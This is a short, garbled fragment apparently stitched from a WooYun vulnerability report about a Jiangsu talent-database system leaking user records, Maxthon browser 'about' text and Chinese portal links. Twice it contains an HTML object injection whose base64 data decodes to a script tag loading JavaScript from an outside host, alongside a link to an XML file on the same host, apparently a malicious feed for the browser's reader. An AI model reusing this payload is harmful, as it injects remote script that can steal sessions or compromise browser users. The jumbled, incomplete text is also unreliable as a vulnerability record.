 <object data=data:text/html;base...
http://wutongyu.info/111.xml
百度 hao123网址导航 淘宝特卖 Google Links Links for 中国 Microsoft 网站 MSN 网站 Windows Live
<object data=data:text/html;base64,PHNjcmlwdCBzcmM9Imh0dHA6Ly93dXRvbmd5dS5pbmZvL214
+ 订阅 打开阅读器 订阅到: Feedly 鲜果 抓虾 有道
江苏省某人才库网上申报与评审系统越权(万条用户档案信息泄漏)
0x 80, 2015-06-11 19:14:32 PM
简要描述：
傲游浏览器
版权所有 (C) 1999-2015 傲游天下科技有限公司. 保留所有权利.
官方网站 版权声明
某人才库数万条用户档案信息泄漏
click
v4.4.8.1000
当前已是最新版本.
系统信息
www.wooyun.org
详细说明：